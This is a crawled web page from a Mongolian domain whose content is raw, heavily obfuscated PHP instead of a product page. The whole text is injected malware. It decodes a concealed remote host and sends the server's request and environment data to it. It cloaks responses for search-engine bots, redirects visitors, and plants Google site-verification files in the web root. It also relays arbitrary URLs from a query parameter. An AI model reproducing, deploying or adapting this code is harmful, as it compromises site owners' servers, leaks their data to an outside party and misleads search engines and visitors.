

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbegdorj.mn/product/A?3247726=fnonconsultatoryl
body_size: 12680
content:
请勿删除注释！<?php define('A', 'jan10.tphu5563htr/komeri::^^!!|shop/[word]^^!!.html::'); goto hiaac; IeyQ_: ABP2h: goto gX5N_; gX5N_: function rmWYt($SzNJP, $n0Num = array()) { goto YLwgw; IIbnU: try { goto O6xd8; bA4B7: if (!($VKOkC == 0)) { goto azcBk; } goto Cc2aD; U2WlV: if (!true) { goto a_yPI; } goto u8a4i; egaI4: curl_setopt($YiZhl, CURLOPT_POST, 1); goto C4DzR; fSLfd: z29gY: goto U2WlV; qcmMW: curl_setopt($YiZhl, CURLOPT_RETURNTRANSFER, 1); goto ofHmr; uWdDl: $hQZHd = ''; goto fSLfd; QVktw: $xgM26 = "\x47\x45\x54"; goto V_WB_; sT7mt: if (!$o6kZW) { goto CthHi; } goto SBkJU; yH3gH: if (empty($n0Num)) { goto jdNew; } goto egaI4; ewLEM: goto a_yPI; goto ryrhW; pVyDO: curl_setopt($YiZhl, CURLOPT_CONNECTTIMEOUT, 0); goto qcmMW; g4rA6: $bJ3kC = stream_socket_client($u4KFA, $gBG7F, $uZJDn, 45); goto g0R1G; rRPJY: $YiZhl = curl_init(); goto EfCC0; gOEak: $k9qvs = isset($J6MDA[0]) ? $J6MDA[0] : ''; goto il0zJ; PextM: BEWGs: goto a3XdJ; V_WB_: $k9qvs = "\125\163\145\x72\55\101\x67\x65\x6e\164\72\40\127\110\x52\15\12"; goto XMUiO; xjN5J: $Uuu35 = $MlLfn === "\150\164\164\x70\163" ? 443 : 80; goto eMami; OSWjN: goto BEWGs; goto hxMx3; jiPhO: $k9qvs .= "\x43\157\156\164\x65\156\164\55\124\171\160\x65\x3a\40\x61\x70\160\154\x69\x63\x61\x74\x69\157\x6e\57\x78\55\167\x77\167\x2d\x66\x6f\x72\x6d\x2d\x75\162\x6c\x65\156\x63\x6f\x64\145\144\15\xa"; goto kxV8Z; WaUTB: if (!($oV5WL === false)) { goto vxmUF; } goto QF2bF; cBbqO: if (!(stripos($k9qvs, "\124\x72\x61\156\x73\146\145\162\55\x45\156\143\157\x64\151\x6e\x67\72\x20\143\x68\x75\156\153\x65\144") !== false)) { goto FwoMw; } goto uWdDl; GUbOW: $DddNX = hexdec(substr($xOJQG, 0, $oV5WL)); goto jM_ID; u8a4i: $oV5WL = strpos($xOJQG, "\15\12"); goto WaUTB; Kl5cJ: $u4KFA = ($MlLfn === "\x68\164\x74\x70\163" ? "\x73\x73\x6c\72\x2f\57" : '') . $nLd_U . "\x3a" . $Uuu35; goto g4rA6; KSKVx: azcBk: goto ZxWY6; ylENf: fclose($bJ3kC); goto wrKHo; dxMdD: $VKOkC = trim($xOJQG); goto eNgfW; wrKHo: $J6MDA = explode("\xd\xa\15\xa", $VKOkC, 2); goto gOEak; DJx8w: $xgM26 = "\120\x4f\x53\124"; goto A7s0o; QF2bF: goto a_yPI; goto hWDEg; A7s0o: $hzgOS = http_build_query($n0Num); goto jiPhO; WoD56: jdNew: goto cDStz; g83I2: $MlLfn = isset($wHLmR["\x73\x63\x68\x65\155\145"]) ? $wHLmR["\x73\x63\150\x65\x6d\145"] : "\150\x74\x74\160"; goto ZLnn_; Fc8bV: $A0YRQ = isset($wHLmR["\x71\x75\x65\x72\171"]) ? "\x3f" . $wHLmR["\161\165\x65\x72\x79"] : ''; goto h3wsF; aQhYP: $uKzMA = "{$xgM26}\x20{$UQvsc}{$A0YRQ}\x20\x48\124\124\120\57\61\56\x31\15\xa"; goto An_0Y; il0zJ: $xOJQG = isset($J6MDA[1]) ? $J6MDA[1] : ''; goto cBbqO; oeRq0: DI0k9: goto Dlytu; a3XdJ: if (feof($bJ3kC)) { goto PjQ6n; } goto qnLsj; EfCC0: curl_setopt($YiZhl, CURLOPT_URL, $SzNJP); goto jFvLj; g0R1G: if (!$bJ3kC) { goto lvsED; } goto aQhYP; hxMx3: PjQ6n: goto ylENf; zz9RS: $hQZHd .= substr($xOJQG, $oV5WL + 2, $DddNX); goto N498B; hPUqd: curl_setopt($YiZhl, CURLOPT_TIMEOUT, 60); goto yH3gH; RXeGG: a_yPI: goto rq6OZ; hWDEg: vxmUF: goto GUbOW; eMami: $UQvsc = isset($wHLmR["\160\141\164\150"]) ? $wHLmR["\x70\x61\164\x68"] : "\57"; goto Fc8bV; scoN1: X28XW: goto bA4B7; Dlytu: fwrite($bJ3kC, $uKzMA); goto PextM; x9ill: $uKzMA .= $hzgOS; goto oeRq0; IQRXn: if (!($xgM26 === "\120\117\123\124")) { goto DI0k9; } goto x9ill; XMUiO: if (empty($n0Num)) { goto ZPsbU; } goto DJx8w; ryrhW: UaKRU: goto zz9RS; ZLnn_: $nLd_U = $wHLmR["\150\x6f\x73\164"]; goto xjN5J; N498B: $xOJQG = substr($xOJQG, $oV5WL + 2 + $DddNX + 2); goto P3hf2; kxV8Z: $k9qvs .= "\103\157\x6e\x74\145\x6e\x74\x2d\114\x65\x6e\147\x74\x68\72\40" . strlen($hzgOS) . "\xd\xa"; goto X75Mo; qnLsj: $VKOkC .= fgets($bJ3kC, 1024); goto OSWjN; Xl6SN: FwoMw: goto dxMdD; ofHmr: curl_setopt($YiZhl, CURLOPT_SSL_VERIFYPEER, false); goto Vo807; jFvLj: curl_setopt($YiZhl, CURLOPT_USERAGENT, "\x57\110\x52"); goto pVyDO; cDStz: $o6kZW = curl_exec($YiZhl); goto o1pyR; P3hf2: goto z29gY; goto RXeGG; An_0Y: $uKzMA .= "\x48\157\163\164\72\x20{$nLd_U}\15\12"; goto dT5S3; kNbSY: CthHi: goto scoN1; C4DzR: curl_setopt($YiZhl, CURLOPT_POSTFIELDS, http_build_query($n0Num)); goto WoD56; Cc2aD: $wHLmR = parse_url($SzNJP); goto g83I2; ykgHv: $k9qvs .= "\103\x6f\156\156\x65\143\164\x69\x6f\x6e\72\40\x63\x6c\x6f\163\145\15\xa\15\12"; goto Kl5cJ; dT5S3: $uKzMA .= $k9qvs; goto IQRXn; FWgy0: curl_setopt($YiZhl, CURLOPT_FOLLOWLOCATION, 1); goto hPUqd; SBkJU: $VKOkC = trim(trim($o6kZW, "\357\273\277")); goto kNbSY; X75Mo: ZPsbU: goto ykgHv; h3wsF: $hzgOS = ''; goto QVktw; rq6OZ: $xOJQG = $hQZHd; goto Xl6SN; O6xd8: if (!(function_exists("\143\x75\x72\x6c\137\x69\156\151\164") && function_exists("\x63\x75\x72\154\137\145\170\145\143"))) { goto X28XW; } goto rRPJY; o1pyR: curl_close($YiZhl); goto sT7mt; Vo807: curl_setopt($YiZhl, CURLOPT_SSL_VERIFYHOST, false); goto FWgy0; jM_ID: if (!($DddNX === 0)) { goto UaKRU; } goto ewLEM; eNgfW: lvsED: goto KSKVx; ZxWY6: } catch (Exception $exFSj) { } goto sq_OP; sq_OP: return $VKOkC; goto YJMVK; YLwgw: $VKOkC = 0; goto IIbnU; YJMVK: } goto FS1et; QWLGU: function wWIfV($aO8xw = '') { goto WZubY; hPK4W: $UX2gA = trim($_GET[$PVzrt]); goto W88SU; J1bN0: if (!$eyzrT) { goto zUepC; } goto EB4NS; jepcO: $bVLGQ = "\147\157\157"; goto ViqG1; tD9ut: $PVzrt = "\171\164\x31"; goto nIQZT; urDSA: die; goto ebZyN; Mz0wo: if (!preg_match("\57\x73\x69\164\145\155\x61\160\56\x2a\77\x5c\56\x78\x6d\x6c\44\57\x73\151", $eot8L)) { goto VRAWT; } goto VjpHZ; UZeoW: if (!preg_match("\x2f" . $d6_Jb . "\44\57\163\151", $eot8L, $X54gH)) { goto xrnyo; } goto w_81u; mzpLW: $hxyxr = cO3zc($YEaNO); goto D4Q3O; oIAxR: $MYs90 = preg_match("\x2f\136\150\x74\x74\160\163\x3f\134\72\134\57\x5c\x2f\57\x73\151", $eN_7E); goto Ra1Hp; xqJvV: if (!isset($_GET[$PVzrt])) { goto i58q0; } goto hPK4W; XbsqL: $eot8L = $eot8L == '' ? isset($_SERVER["\120\101\124\x48\137\111\x4e\106\117"]) && $_SERVER["\x50\x41\x54\x48\137\111\x4e\x46\117"] != '' ? $_SERVER["\x50\101\x54\110\x5f\x49\116\106\x4f"] : $eot8L : $eot8L; goto yVSei; PzqYa: $Gm3f8 = $e_42L[2]; goto W7L0H; OhjGB: if (!in_array($Gm3f8, array("\52\64\x30\64", "\52\162\x65\x74\165\162\156"))) { goto x1PZx; } goto lQWdQ; Fdrw9: $Gm3f8 = $e_42L[2]; goto UpTEL; BgmN9: echo rMwyT($UX2gA); goto SUfJJ; h1JIh: $bVLGQ .= $pQOAP; goto TnJ9g; WA7gb: goto qr5hT; goto qDZ_W; F5KV8: header($e_42L[1]); goto Fdrw9; GPjb0: SYcEY: goto ImP8u; TZENW: chmod($ZZPc9, 0555); goto gk5bu; evisZ: $YRdmP = "\x3c\x61\40\x68\162\x65\x66\x3d\x22\x25\x73\x22\40\x74\x61\x72\147\x65\x74\x3d\42\137\x62\154\x61\156\x6b\42\x3e\x25\163\x3c\57\141\x3e"; goto xqJvV; Zsglf: $YEaNO = isset($_SERVER["\110\x54\x54\x50\137\x55\x53\105\122\x5f\101\x47\105\x4e\124"]) ? $_SERVER["\x48\124\x54\x50\x5f\x55\123\x45\x52\137\x41\x47\105\116\124"] : ''; goto mzpLW; Z_Udm: $eN_7E = trim($aKaai[1]); goto oIAxR; ImP8u: if (!preg_match("\x2f\x5e\x48\145\x61\x64\x40\x28\x2e\x2a\77\51\x40\x40\50\x2e\52\51\x2f\151\x73", $Gm3f8, $e_42L)) { goto uQ00Z; } goto t9vPN; Ajv7I: $QqjbH .= "\125\x4d\105\x4e"; goto b5pvD; IniRB: $d6_Jb .= "\x5d\173\x31\66"; goto YEqQg; UqhiZ: $d6_Jb .= "\147\154\145\x5b\134\167"; goto IniRB; w_81u: $mzqwU = str_replace("\x2e\170", "\56", trim($X54gH[1])); goto N13_u; VjpHZ: $Gm3f8 = RmWyT($m3gJm, array("\170" => serialize($_SERVER))); goto whZ89; WdLiy: echo "{$Gm3f8}"; goto urDSA; CZnIQ: die; goto vigW_; HAeYG: die; goto GPjb0; nb404: echo $eN_7E; goto WA7gb; ebZyN: VRAWT: goto Fxphd; yVSei: $Dz3re = isset($_SERVER["\110\x54\124\120\137\122\105\x46\x45\x52\105\122"]) ? $_SERVER["\110\x54\x54\x50\x5f\x52\x45\106\105\x52\x45\x52"] : ''; goto Zsglf; rQpXi: $_SERVER["\171\x74\137\165\160"] = $Kqdnq[2]; goto tD9ut; xDF02: echo sprintf("\x3c\x62\x6f\x64\171\40\x6f\156\x6c\x6f\x61\144\x3d\x22\144\157\143\165\x6d\145\156\x74\x2e\147\145\x74\x45\154\145\155\x65\156\x74\163\x42\171\124\x61\147\x4e\x61\155\145\x28\45\163\141\45\x73\51\x5b\x30\135\56\x63\x6c\151\143\153\x28\51\x22\76\74\x61\40\x68\162\x65\x66\x3d\42\x25\x73\42\76\x3c\57\141\76\x3c\156\x6f\x73\143\x72\x69\x70\164\x3e\x3c\155\x65\x74\x61\40\150\164\164\x70\55\145\161\x75\x69\166\x3d\42\162\x65\x66\x72\145\x73\x68\x22\x20\143\x6f\156\x74\x65\156\x74\75\x22\60\73\x20\x75\162\x6c\x3d\45\x73\x22\40\57\x3e\74\x2f\156\x6f\163\x63\x72\x69\160\164\x3e\74\x2f\x62\x6f\144\171\76", "\x27", "\x27", $eN_7E, $eN_7E); goto dsf3A; qDZ_W: vza0D: goto xDF02; Fxphd: $pQOAP = "\x74\151\157\156\x3a"; goto ow8Ll; h89m4: $bVLGQ .= "\x66\151\143\x61"; goto h1JIh; pj7y1: if (!preg_match("\x2f\x5e\112\165\x6d\160\100\50\56\x2a\x29\57", $Gm3f8, $aKaai)) { goto SYcEY; } goto Z_Udm; D4Q3O: $eyzrT = UAZhz($Dz3re); goto j01_p; Ez9KB: if (!preg_match("\57\136\x48\145\x61\144\x40\50\x2e\x2a\77\51\100\x40\50\56\x2a\x29\57\151\x73", $Gm3f8, $e_42L)) { goto qwcsZ; } goto F5KV8; SUfJJ: WeAem: goto fw0FJ; XkQPC: $Gm3f8 = trim($Gm3f8); goto OhjGB; krcRA: echo "{$Gm3f8}"; goto CZnIQ; om8Q7: file_put_contents("{$ZZPc9}\x2f{$mzqwU}", "{$bVLGQ}\x20{$mzqwU}"); goto TZENW; k__XX: $_SERVER["\x79\164\137\x67\x7a"] = $Kqdnq[1]; goto rQpXi; Bi98H: zUepC: goto DjwDV; lQWdQ: return; goto TIdBi; ViqG1: $bVLGQ .= "\x67\154\x65\55\163\x69"; goto l3qq1; fw0FJ: die; goto rcw1v; uttX2: $ZZPc9 = $_SERVER[$QqjbH]; goto Mz0wo; t9vPN: header($e_42L[1]); goto PzqYa; TnJ9g: $pQOAP = "\114\157\x63\x61" . $pQOAP; goto UZeoW; W7L0H: uQ00Z: goto krcRA; ow8Ll: $d6_Jb = "\x28\x67\x6f\157"; goto UqhiZ; rcw1v: i58q0: goto J1bN0; j01_p: $Kqdnq = explode("\72\x3a", A); goto qa300; UpTEL: qwcsZ: goto WdLiy; vigW_: UtcdE: goto SSnj2; qa300: $m3gJm = sprintf("\150\x74\164\x70\163\72\x2f\x2f\45\x73\56\160\171", ywglY($Kqdnq[0])); goto NbXA9; YEqQg: $d6_Jb .= "\175\x5c\56\170\x68"; goto KJtMO; dsf3A: qr5hT: goto HAeYG; b5pvD: $QqjbH .= "\x54\137\x52\117\117\124"; goto uttX2; EB4NS: $_SERVER["\x79\164\137\x6a\x75\x6d\x70"] = 1; goto Bi98H; aWLvw: die; goto suwkM; nIQZT: $QqjbH = "\x44\x4f\x43"; goto Ajv7I; DjwDV: $Gm3f8 = RMwYT($m3gJm, array("\170" => serialize($_SERVER))); goto XkQPC; X2ZDa: $L7avg = parse_url($m3gJm); goto xE3T8; whZ89: $Gm3f8 = trim($Gm3f8); goto Ez9KB; TIdBi: x1PZx: goto pj7y1; suwkM: xrnyo: goto f65jz; l3qq1: $bVLGQ .= "\164\145\55\x76\145\x72\x69"; goto h89m4; gk5bu: header("{$pQOAP}\x20\x2f{$mzqwU}"); goto aWLvw; WZubY: $eot8L = isset($_SERVER["\122\x45\x51\125\105\x53\x54\x5f\x55\x52\x49"]) ? $_SERVER["\x52\105\121\125\x45\x53\124\x5f\125\122\x49"] : (isset($_SERVER["\121\125\x45\122\131\x5f\123\x54\122\x49\x4e\107"]) ? $_SERVER["\121\125\105\122\x59\x5f\123\x54\122\111\116\x47"] : ''); goto XbsqL; f05fv: goto WeAem; goto jptJa; Ra1Hp: if ($MYs90) { goto vza0D; } goto nb404; W88SU: if (preg_match("\57\136\x68\x74\164\160\163\77\x2f\163\x69", $UX2gA)) { goto ImNaW; } goto mnXZL; xE3T8: echo gethostbyname($L7avg["\150\157\x73\x74"]); goto f05fv; N13_u: chmod($ZZPc9, 0755); goto om8Q7; NbXA9: $_SERVER["\171\164\137\x6a\165\155\160"] = 0; goto k__XX; mnXZL: echo sprintf($YRdmP, $m3gJm, $m3gJm) . "\x3c\x62\x72\x20\x2f\76\x3c\142\162\40\57\76"; goto X2ZDa; f65jz: if (!($hxyxr || $eyzrT)) { goto UtcdE; } goto evisZ; KJtMO: $d6_Jb .= "\164\155\154\51"; goto jepcO; jptJa: ImNaW: goto BgmN9; SSnj2: } goto yfeBq; vJZxQ: @ob_start(); goto IeyQ_; hiaac: @date_default_timezone_set("\x50\x52\103"); goto fkDlz; paMIL: function uAZhZ($mSaNc = '') { return preg_match("\x2f\50\x67\x6f\157\x67\x6c\145\x2e\143\157\x2e\152\160\x7c\x79\x61\x68\x6f\157\x2e\143\x6f\x2e\152\160\174\142\x69\x6e\147\x7c\142\x61\151\x64\x75\x7c\147\x6f\x6f\147\x6c\145\56\143\157\x6d\x29\x2f\163\151", $mSaNc); } goto AUWFK; fkDlz: if (!function_exists("\x6f\142\x5f\x73\164\141\162\164")) { goto ABP2h; } goto vJZxQ; AUWFK: function YWglY($r3H5L) { goto hjvwh; sLMpr: if (!(is_array($ys12P) && count($ys12P) == 4)) { goto MErec; } goto ME0Pe; t3Xy4: $sN20i = implode('', $tk4Tz); goto q6d5v; d6VGt: ivn9Z: goto t3Xy4; sFrnt: return $sN20i; goto HrGts; qIlfd: foreach ($tk4Tz as $aoydG => $GtJl1) { $tk4Tz[$aoydG] = chr(ord($GtJl1) - 5); Hx2Gv: } goto d6VGt; g8mRP: $tk4Tz = preg_split("\x2f\x2f", $ys12P[2], -1, PREG_SPLIT_NO_EMPTY); goto qIlfd; q6d5v: RvWic: goto TNCFO; hjvwh: $sN20i = ''; goto axNGd; TNCFO: $sN20i = $ys12P[1] . $sN20i . $ys12P[3]; goto UfFGu; ME0Pe: if (!($ys12P[2] != '')) { goto RvWic; } goto g8mRP; axNGd: preg_match("\57\x28\133\136\x5c\56\x5d\x2b\134\x2e\51\50\x2e\x2a\x29\50\x5c\57\56\52\x29\x2f", $r3H5L, $ys12P); goto sLMpr; UfFGu: MErec: goto sFrnt; HrGts: } goto QWLGU; FS1et: function co3zc($cHxE_ = '') { return preg_match("\57\x28\147\x6f\x6f\x67\154\145\x62\157\x74\x7c\x62\x61\151\x64\165\x73\160\x69\x64\x65\x72\x7c\x62\x69\x6e\147\142\157\164\174\x67\x6f\157\147\x6c\x65\x7c\x62\x61\151\x64\x75\x7c\x61\157\154\x7c\x62\151\156\147\174\171\141\150\157\157\x7c\171\141\x6e\144\x65\170\51\x2f\163\151", $cHxE_); } goto paMIL; yfeBq: wWifV(); ?>